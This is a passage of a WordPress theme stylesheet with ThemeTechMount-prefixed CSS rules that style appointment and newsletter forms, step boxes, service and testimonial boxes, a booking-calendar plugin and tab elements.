	height: 60px;
	text-align: center;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	align-items: center;
	background-color: #fff;
	border-radius: 50%;	
}
.tm-oroption-box .wpb_wrapper:before {
	width: 53px;
	height: 53px;
	content: '';
	position: absolute;
	border: 1px solid rgba(0,0,0,.15);
	border-radius: 50%;
	left: 4px;
	padding: 5px;
}

.tm-oroption-box .tm-custom-heading  {
	text-align: center;
	font-size: 13px;
	line-height: 13px;
	font-weight:600;
	margin-bottom:0px;
	margin: 0 auto;
	color:#18336c;
	
}
.tm-oroption-box {
	position: absolute;
	right: -45px;
	top: 0;
	z-index: 1;
	}
	
	
	
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	height: 100%;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.tm-column-content-bottom .vc_column-inner > .wpb_wrapper,
.tm-row.vc_row-o-content-bottom .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}
.tm-row.vc_row-o-content-top .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper{
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start;
}
.tm-row.vc_row-o-content-middle .vc_row>.vc_column_container>.vc_column-inner > .wpb_wrapper {
	-webkit-box-flex: 1;
	-webkit-flex-grow: 1;
	-ms-flex-positive: 1;
	flex-grow: 1;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-webkit-flex-direction: column;
	-ms-flex-direction: column;
	flex-direction: column;
	z-index: 1;
}

.tm-col-bgimage-yes .tm-bgcolor-skincolor .tm-bg-layer-inner {
		 opacity: 1;
}


.tm-colborder-styleone>.vc_column-inner:before {
	width: 230px;
	height: 13px;
	content: '';
	position: absolute;
	left: 70px;
	background-color: #18336c;
	top: -13px;
}

/* appointment-form */

.tm-appointment-form .wpcf7-text,
.tm-appointment-form textarea{
	background-color: #f7faff;
	border: 1px solid rgba(0, 0, 0, 0.04); 
	border-radius: 0;
	padding: 12px 15px;
	color: rgba(0,0,0,.60);
}
.wpcf7 .tm-appointment-form .wpcf7-text:focus,
.wpcf7 .tm-appointment-form textarea:focus {
	background-color:#fff;
}
.tm-appointment-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{
	color: #8093a8;
	font-size:15px;
}
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered,
.tm-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .wpcf7-text::-webkit-input-placeholder,
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form .select2-container--default .select2-selection--single .select2-selection__rendered, 
.tm-col-bgcolor-grey .wpcf7 .tm-appointment-form textarea::-webkit-input-placeholder{    
	color: #8093a8 !important;
}
.wpcf7 .tm-appointment-form input[type="submit"] {
   padding: 15px 28px;
   width: 100%;
}
.tm-bg.tm-bgimage-yes .tm-appointment-form .wpcf7-text,
.tm-bg.tm-bgimage-yes .tm-appointment-form textarea {
    background-color: #fff;
}


.tm_newsletterform_one {
	position: relative;
}
.tm_newsletterform_one input[type="email"]{
	background-color: rgba(255, 255, 255, 0.07);
	border: none;
	width: 100%;
	height: 45px;
	padding-left: 15px;
	color: #b6bbcc;
	font-size: 14px;
	outline: none;
	border-radius: 3px;
}
.tm_newsletterform_one input[type="email"]::-webkit-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-moz-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]::-moz-placeholder {
   color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one input[type="email"]:-ms-input-placeholder {
	color: rgba(255, 255, 255, 0.22);
}
.tm_newsletterform_one .btn[type="submit"] {
	position: absolute;
	top: 0;
	right: 0;
	font-size: 16px;
	border-radius: 0;
	height: 45px;
	width: 50px;
	background-color:transparent;
	color: #fff;
}

/* footer quick links box */

.tm-quicklink-box .tm-lefticon-box,
.tm-quicklink-box .tm-righttext-box {
	display: table-cell;
}
.tm-quicklink-box .tm-righttext-box {
	padding-left: 15px;
}
.tm-quicklink-box .tm-lefticon-box {
	vertical-align: top;
}
.tm-quicklink-box .tm-righttext-box h2 {
	font-size:19px;
	line-height:26px;
	margin-bottom:0px;
}
.tm-quicklink-box .tm-righttext-box p {
	margin-bottom:0px;
}
.tm-quicklink-box .tm-lefticon-box {
	font-size: 30px;
	padding-top: 6px;
	font-weight: 600;
}


/* mailchimp-inputbox */

.mailchimp-inputbox {
	width: 100%;
	position: relative;
}
.mailchimp-inputbox input[type="email"] {
	background-color: #fff;
	border:none;
	color: #8093a8;
	font-size: 13px;
	width: 100%;
	height: 54px;
	font-size: 15px;
	outline: none;
	border-radius: 3px;
}
.mailchimp-inputbox button[type="submit"] {
    position: absolute;
    top: 0;
    height: 54px;
    width: 190px;
    border: 0;
    border-radius: 0;
    z-index: 21;
    padding: 0;
    right: 0;
    box-shadow: 0 0;
    font-weight: 500;
    background-color: #f6faff;
    font-size: 15px;
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    color: #18336c;
    border-left: 1px solid #eaeff5;
}
.mailchimp-inputbox button[type="submit"]:hover {
	color: #fff;
	background-color: #18336c;
}
.mailchimp-inputbox button i {
	padding-right: 4px;	
}
.mailchimp-inputbox input[type="email"]::-webkit-input-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-moz-placeholder {
	 color: #8093a8;
}
.mailchimp-inputbox input[type="email"]::-moz-placeholder {
  color: #8093a8;
}
.mailchimp-inputbox input[type="email"]:-ms-input-placeholder {
	 color: #8093a8;
}
.tm-footer-cta-wrapper .tm-sbox.sbox-heading-margin-bottom0 .tm-cta3-description p{
	font-size: 15px;
}


/* steps boxes */

.tm-steps-descbox {
	display: table;	
}
.tm-steps-desc,
.tm-static-steps-num {
	display: table-cell;	
}
.steps-style1 .tm-static-steps-num {
	vertical-align: top;
	padding-right: 30px;	
	 position: relative;
}
.steps-style1 .tm-static-steps-num span {
	font-size: 15px;
	line-height: 30px;
	font-weight: 600;
	color: #031b4e;
	display: block;
	width: 48px;
	height: 48px;
	border-radius: 50%;
	text-align: center;
	vertical-align: middle;
	padding: 9px 0;
	background: #f6faff;
    border: 1px solid rgba(0,0,0,.08)
}
.steps-style2 .tm-steps-desc h3,
.steps-style1 .tm-steps-desc h3 {
	font-size: 20px;
	line-height: 26px;
	margin-bottom: 5px;
}
.steps-style1 .tm-static-steps-num:after {
content: "";
    position: absolute;
    left: 24px;
    top: 50%;
    width: 1px;
    height: 100%;
    background: rgba(0,0,0,.06);
    margin-top: 6px;
    z-index: -1;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper .tm-box-col-wrapper:last-child .tm-static-steps-num:after {
	content: unset;
}	
.tm-steps-box.steps-style1 .tm-static-box-content {
	margin-bottom: 15px;
}
.themetechmount-boxes.themetechmount-boxes-steps .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding-top: 0px;
}

/* steps-style2 */

.steps-style2 .tm-steps-descbox {
	background-color: #f5f9fd;
	padding: 25px 18px;	
	border-radius: 3px;
}
.steps-style2 .tm-static-steps-num {
	  vertical-align: top;
	padding-right: 20px;	
	 position: relative;
}
.steps-style2 .tm-static-steps-num span {
	font-size: 16px;
	line-height: 26px;
	font-weight: 700;
	color: #fff;
	display: block;
	width: 50px;
	height: 50px;
	border: none;
	border-radius: 3px;
	text-align: center;
	vertical-align: middle;
	padding: 12px 0;
	background: #004b8d;
}
.steps-style2 .tm-steps-desc .tm-item-desc {
	font-size: 15px;
	line-height: 24px;
	font-weight:400;
}
.themetechmount-boxes-steps .themetechmount-boxes-row-wrapper.row:not(.slick-slider) .tm-box-col-wrapper {
	margin-bottom: 15px;
}


/* Single Image style 3 */

.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner:before{
	top: 7%;
	bottom: auto;
	width: 100%;
	height: 86%;
	right: auto;
	right: 0;
	border-width: 20px;
	border-color: #18336c;
}
.tm-single-image-wrapper.imagestyle-three .tm-single-image-inner img{
	padding-right:20px;
}

/* Single Image style 4 */
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner {
    margin-top: 0px;
    border: 10px solid #fff;
    z-index: 1;
}
.tm-single-image-wrapper.imagestyle-four .tm-single-image-inner:before {
    content: '';
    position: absolute;
    top: auto;
    bottom: -10px;
    left: auto;
    right: -10px;
    width: 0;
    height: 0;
    z-index: -1;
    border-style: solid;
    border-width: 0 0 200px 200px;
    border-color: transparent transparent #3368c6 transparent !important;
}



.tm-aboutbox.widget {
	padding-right: 15px; 	
}


/* Servicebox Hover Style */

.tm-servicebox-hoverstyle .tm-sbox {
	overflow:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container {
	margin-bottom:0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3:not(.tm-cta3-only) {
	padding:65px 30px 70px 30px;
}
.tm-servicebox-hoverstyle .tm-sbox{
	-webkit-transition: all .3s;
	transition: all .3s;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3-container{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-actions-no {
	padding-bottom: 35px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
	margin-bottom: 0;
	position: absolute;
	bottom:-5px;
	left: 0;
	right: 0;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_btn3-container.tm-vc_btn3-inline,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_btn3-container.tm-vc_btn3-inline {
	opacity: 1;
	transition-delay: 200ms;
	bottom:-24px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 i,
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 .tm-vc_general.tm-vc_btn3 {
	font-size: 0px;	
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	content: '\e826';
	font-family: "tm-labpeak-icons";
	position: absolute;
	display: block;
	color: #fff;
	top: -1px;
	left: 50%;
	font-size: 16px;
	margin-left: -7px;
	font-weight: 400;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.vc-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after,
.tm-row.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:after {
	background-color: transparent !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	width: 50px;
	height: 50px;
	display: block;
	line-height: 50px;
	border-radius: 50%;
	margin: 0 auto;
	position: relative;
	visibility:hidden;
}

.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox.tm-btn-active .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3 {
	visibility:visible;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_cta3 .tm-vc_icon_element .tm-vc_icon_element-inner .tm-vc_icon_element-icon {
	font-size: 50px !important;
}
.tm-servicebox-hoverstyle .tm-sbox.tm-sbox-iconalign-top-center .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-style-none {
	margin-bottom: -7px;
}
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_general.tm-vc_cta3 a.tm-vc_general.tm-vc_btn3:hover {
	background-color: #2256b2 !important;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-cta3-content-wrapper p{
	margin-bottom: 0px;
}
.tm-servicebox-hoverstyle .tm-sbox .tm-vc_general.tm-vc_cta3.tm-vc_cta3-icons-top .tm-vc_cta3_content-container {
	padding-top: 13px;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	position: absolute;
	content: "";
	left: 0;
	right: 0;
	height: 0;
	width: 100%;
	display: block;
	top: 0;
	opacity: 0;
	transition: all 0.3s ease 0s;
	background-color: #004b8d;
	z-index:-1;
}
.tm-servicebox-hoverstyle .tm-active-columnbg .tm-sbox>.tm-vc_cta3-container:after,
.tm-servicebox-hoverstyle .tm-sbox:hover .tm-vc_cta3-container:after {
	 opacity: 1;
	 height: 100%;
}
.tm-servicebox-hoverstyle .tm-sbox>.tm-vc_cta3-container:after {
	background-color: rgba(3, 27, 78, 0.25);
}

.tm-heading-relative{
	position: relative;
}


.tm-pf-single-content-wrapper.tm-pf-view-top-image .themetechmount-pf-single-detail-box {
	padding: 20px 20px 5px;
	border: 1px solid #eaeff5;
	border-left: none;
	border-right: none;
	margin-bottom: 60px;
	background-color: transparent;
}
.themetechmount-pf-detailbox-inner {
	padding: 0 0 0 0;
	margin-top: 0;
	overflow: hidden;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	padding: 0 0 0 40px;
	float: left;
	width: 25%;
	margin: 0;
	padding-right: 50px;
	text-align: center;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-left-details {
	font-size: 18px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date .tm-pf-right-details {
	display: block;
	font-size: 15px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date i {
	top: -25px;
	font-size: 27px;
	left: 50%;
	margin-left: -15px;
	display: block;
	margin-bottom: 0px;
	position: relative;
	width: 30px;
	height: 17px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date {
	border:none;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:after {
	content: "";
	height: 100%;
	width: 1px;
	background-color: #eaeff5;
	display: block;
	position: absolute;
	right: 20px;
	top: 0px;
}
.tm-pf-view-top-image .themetechmount-pf-detailbox-list .tm-pf-details-date:last-child:after {
	content:unset;
}

 

.wpcf7 .tm-getin-touch-form input[type=email],
.wpcf7 .tm-getin-touch-form input[type=text],
.wpcf7 .tm-getin-touch-form textarea {
	border: 1px solid #ecf6fd;
	background-color: #f5f9fd;
}

.wpcf7 .tm-getin-touch-form .wpcf7-form-control-wrap:not(.chkTerms){
	margin-bottom: 25px;
	display: block;
} 
.wpcf7 .tm-getin-touch-form .wpcf7-text::-webkit-input-placeholder,
.wpcf7 .tm-getin-touch-form textarea::-webkit-input-placeholder{
	color: rgba(128, 147, 168, 0.70);
	font-size:15px;
}
.wpcf7 .tm-getin-touch-form input[type="submit"] {
	margin-top:10px;
}


.tm-highlightbox-four {
	position: absolute;
    right:15px;
    top:-50px;
    width: 200px;
    height: 190px;
    background-color: #004b8d;
    padding: 40px 15px;
}

.tm-aboutbox.widget {
	padding-right: 15px; 	
}



/* Blogbox Top Bottom Style  */

.themetechmount-boxes-blog.tm-oddeven-blogstyle .themetechmount-boxes-inner>.row.themetechmount-boxes-row-wrapper {
	padding: 8px;
}
.tm-oddeven-blogstyle .themetechmount-box-blog.themetechmount-box-topimage .themetechmount-box-content {
	box-shadow:unset;
}


.single-tm_team_member .themetechmount-team-img .tm-callus-box {
	position: absolute;
	bottom: 30px;
	background-color: #004b8d;
	width: max-content;
	display: block;
	padding:8px 25px 6px 15px;
	color: #fff;
	font-size: 18px;
	line-height: 25px;
	font-weight: 500;
	left: 5px;
	border-top-right-radius: 20px;
	border: 1px solid transparent;
	border-bottom-right-radius: 20px;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box a:hover,
.single-tm_team_member .themetechmount-team-img .tm-callus-box a{
	color:#fff;
}
.single-tm_team_member .themetechmount-team-img .tm-team-list-title,
.single-tm_team_member .themetechmount-team-img .tm-team-list-value {
	display: inline-block;
}
.single-tm_team_member .themetechmount-team-img .tm-callus-box:before {
	content: ' ';
	left: 0;
	border-top: 10px solid #003564;
	border-left: 10px solid transparent;
	position: absolute;
	bottom: -11px;
}
.tm-team-data .tm-team-details-list li.tm-team-extra-details-line-phone {
	display: none;	
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrappe .themetechmount-box-content{
transition-delay: -500ms;
}

.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:30px;
	margin-bottom: 30px;
}
.themetechmount-boxes-testimonial .slick-track .tm-box-col-wrapper.slick-active + .slick-active + .slick-active .themetechmount-box-view-default .themetechmount-box-content {
	top:40px
}

.tm-bgcolor-skincolor .wpb_text_column a.tm-textcolor-white:hover {
   color: #fff;
}

.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_icon_element.tm-vc_icon_element-outer .tm-vc_icon_element-inner.tm-vc_icon_element-size-sm .tm-vc_icon_element-icon {
    font-size: 35px!important;
}
.tm-sbox.tm-sbox-iconalign-left-spacing .tm-vc_cta3.tm-vc_cta3-icon-size-sm .tm-vc_icon_element .tm-vc_icon_element-inner {
    height: 2.5em;
    width: 2.5em;
}


h2.tm-custom-heading b {
	font-weight: 800;
}



/* Special Fonts */

.inside.tm-fid-view-lefticon h3 {
	font-family: "Roboto", Arial, Helvetica, sans-serif;
}

.woocommerce .main-holder .site-content #review_form .comment-reply-title,
.tm-ptablebox .tm-ptablebox-cur-symbol-before,
.tm-ptablebox .tm-ptablebox-price,
.tm-ptablebox .tm-ptablebox-frequency,
.inside.tm-fid-view-topicon h3 {
	font-family: "Poppins", Arial, Helvetica, sans-serif;	
}

.tm-row .vc_row.vc_column-gap-5 {
    margin-left: -5px;
    margin-right: -5px;
}
.tm-row .vc_column-gap-5.vc_row .vc_column_container>.vc_column-inner {
    padding: 0;
}
.tm-row .vc_row.vc_column-gap-5>.vc_column_container {
    padding: 5px;
}

/* Special Class css */

.tm-element-heading-wrapper .tm-vc_general .tm-vc_cta3_content-container .tm-vc_cta3-content .tm-vc_cta3-content-header h2.tm-fontweight-bold,
.tm-fontweight-bold {
    font-weight: 600;
}

.tm-sbox.tm-sbox-inline {
	display: inline-block;
    float: left;
    width: max-content;
}
.tm-quickaction-text p{
	margin-bottom:4px;
}
.tm-quickaction-text h6{
    font-size: 19px;
    line-height: 24px;
}
.tm-quickaction-text {
	position: relative;
    float: left;
    margin-left: 25px;
}
.tm-quickaction-text:before{
    content: "";
    height: 100%;
    width: 1px;
    background-color: #eef3f8;
    display: block;
    position: absolute;
    left: 0px;
    top: 0px;
}

/* booked plugin calendar */

body table.booked-calendar thead tr:first-child th {
    height: 10.12rem;
}
body table.booked-calendar th .monthName {
    font-size: 2.20rem;
    line-height: 2rem;
    font-weight: 500;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .spots-available {
    font-weight: 400;
    text-transform: uppercase;
    font-size: 1.1rem;
    display: block;
    line-height: 2.7;
    color: #6e6e6e;
    padding-bottom: 8px;
}
body table.booked-calendar tr.days th, body #booked-profile-page .booked-tabs {
    border-color: rgba(255, 255, 255, 0.35) !important;
}
body table.booked-calendar tr.days th {
	font-size: 15px!important;
    padding: 18px 0px!important;
}
body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,
body .booked-modal input[type=submit].button-primary:hover {
    background-color: #18336c!important;
    border-color: #18336c!important;
}
body table.booked-calendar th .monthName a.backToMonth {
    font-size: 15px!important;
    color: rgba(255,255,255,.51)!important;
}
body .widget.booked_calendar table.booked-calendar tr.days th{
    font-size: 11px!important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar th .monthName {
	font-size: 15px;
}
body .booked-calendar-wrap .booked-appt-list h2 {
    font-size: 23px;
    color: #031b4e;
}
body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time {
    height: 75px;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,
body #booked-profile-page input[type=submit].button-primary,
body table.booked-calendar input[type=submit].button-primary,
body .booked-list-view input[type=submit].button-primary,
body .booked-modal input[type=submit].button-primary {
	border-radius: 3px !important;
 }
 body .booked-modal button:hover {
	border:none !important;
}
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon,
body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time .timeslot-range,
 body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time .timeslot-range {
	color: #031b4e; 
}
body .widget.booked_calendar table.booked-calendar td.prev-date .date {
    background: #fff !important;
}
body .widget.booked_calendar .booked-calendar-wrap.small table.booked-calendar td.today .date {
    background: #031b4e;
}
body .widget.booked_calendar table.booked-calendar td.today .date span {
	color: #fff !important;	
}
body .booked-modal button.cancel:hover {
    border: 1px solid transparent !important;
}
body table.booked-calendar td {
    color: #18336c;	
}
.colbg-height-90 .tm-col-bgimage-yes>.tm-bg-layer {
    height: 91%;
    margin-top: -15px;
}




.themetechmount-service-box-style3 .themetechmount-post-item {
	border: 1px solid #eaeff5;
    padding: 45px 30px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    width: 100%;
    height: 1px;
    content: '';
    position: absolute;
    left: 0;
    background-color: #f5f7fb;
    top: 0px;
}
.themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
	top:4px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-bottom-content {
    padding: 30px 0px 0px 0px;
    background-color: transparent;
    margin-top: 30px;
}
.themetechmount-service-box-style3 .tm-service-icon {
	font-size:36px;
	line-height:77px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title h4 {
    font-size: 20px;
    line-height: 30px;
    margin-bottom: 5px;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #fff;
	width:79px;
	height:79px;
    border-radius: 3px;
    border: 1px solid #eaeff5;
    color: #031b4e;
	text-align: center;
	display: inline-block;
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-title {
    padding-left: 12px;	
}
.themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
    margin-bottom: 0;
}
.themetechmount-box-service.themetechmount-service-box-style3 p:last-child {
	margin-bottom:0px;
}


.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-post-item {
    border: 1px solid rgba(255, 255, 255, 0.10);
}

.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:after,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-bottom-content:before {
    background-color: rgba(255, 255, 255, 0.10);	
}
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon {
    background-color: #2755a8;
    border: 1px solid #2755a8;
	color: #fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-icon,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-darkgrey .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgcolor-skincolor .themetechmount-service-box-style3 .themetechmount-box-title h4,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 a,
.tm-bgimage-yes .themetechmount-service-box-style3 .themetechmount-box-title h4 {
	color:#fff;
}
.tm-bgcolor-darkgrey .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgcolor-skincolor .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc,
.tm-bgimage-yes .themetechmount-box-service.themetechmount-service-box-style3 .themetechmount-box-desc {
	color: rgba(255, 255, 255, 0.90);	
}




.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content {
    position: relative;
    background: #fff;
    padding: 35px 30px 40px 30px;
    border-radius: 0px;
    -webkit-box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0px 0px 12px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 10px 0px rgba(43, 52, 59, 0.1);
	margin-top: 28px;
	margin-bottom: 50px;
	overflow: visible;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item blockquote {
    border: none;
    margin: 0;
    outline: none;
    text-align: left;
    position: relative;
    font-style: normal;
    font-weight: 400;
    padding: 0;
    margin: 0;
    font-size: 16px;
    background-color: transparent;
    line-height: 26px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author {
    margin-top: -24px;
    margin-left: 60px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-title  {
padding-left: 20px;	
}
.themetechmount-testimonial-box-style3 .themetechmount-author-name {
	padding-left: 0px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img  {
    width: 80px;
    height: 80px;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-author .themetechmount-box-img img {
    border-radius: 50%;
}

.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	content: '';
    font-family: "tm-labpeak-icons";
    color: #3368c6;
    font-size: 55px;
    line-height: 33px;
    position: absolute;
    top: -20px;
    right: 30px;
}
.themetechmount-testimonial-box-style3 .themetechmount-post-item .themetechmount-box-content:before {
    display: block;
    content: '';
    position: absolute;
    left: 0px;
    bottom: -39px;
    width: 60px;
    height: 39px;
	background: url(../images/review-arrow.png) center center no-repeat;
	background-repeat: no-repeat;
}
.themetechmount-testimonial-box-style3 .themetechmount-box-content:after {
	-webkit-mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	mask: url(../images/review-quote.svg) no-repeat 100% 100%;
	-webkit-mask-size: cover;
	mask-size: cover;
	background-color: #3368c6;
    width: 56px;
    height: 45px;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-desc .themetechmount-testimonial-text {
	color: inherit;
}
.tm-col-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-col-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-darkgrey .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer,
.tm-bgcolor-skincolor .themetechmount-boxes-testimonial .themetechmount-testimonial-box-style3 .themetechmount-box-footer {
    color: rgba(255, 255, 255, 0.80);
}
.vc_separator.vc_sep_double .vc_sep_line {
    height: 5px;
}


.wpb-js-composer .vc_tta-tabs.vc_tta-tabs-position-top.vc_tta-color-white.vc_tta-style-outline .vc_tta-tabs-list{
	border-bottom: 1px solid rgba(255,255,255,0.06);
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a {
	border:none !important;
	padding-left:0px !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab.vc_active>a:after{
	background-color: #fff !important;
}
.wpb-js-composer .vc_tta.vc_general.vc_tta-color-white.vc_tta-style-outline .vc_tta-tab>a:after {
    display: block;
    content: "";
    position: absolute;
    height: 1px!important;
    bottom: 0;
